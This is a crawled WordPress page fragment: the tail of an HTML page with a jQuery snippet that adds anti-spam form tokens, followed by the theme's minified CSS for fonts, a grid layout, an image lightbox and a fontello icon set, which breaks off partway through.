if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hPsTqvXL_x-bE" value="JoyLsfuN" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jyMmIKe" value="1SdYzVeg" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("hPsTqvXL_x-bE", "JoyLsfuN");
data.data.append("jyMmIKe", "1SdYzVeg");
}
else {
data.data = data.data + '&hPsTqvXL_x-bE=JoyLsfuN&jyMmIKe=1SdYzVeg';
}
}
});
});
</script>
</body>
<div style="display:none;">
<p><a href="https://www.vsra.org/">https://www.vsra.org/</a></p>
</div>
</html><!-- WP Fastest Cache file was created in 0.806 seconds, on 12. April 2025 @ 2:30 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://angela-lala-bruno.com/wp-content/cache/wpfc-minified/lbhll3q2/7mp7w.css
body_size: 55911
content:
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:none}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-position:center center;background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-position:center center;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}@font-face {
font-family: 'fontello';
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: 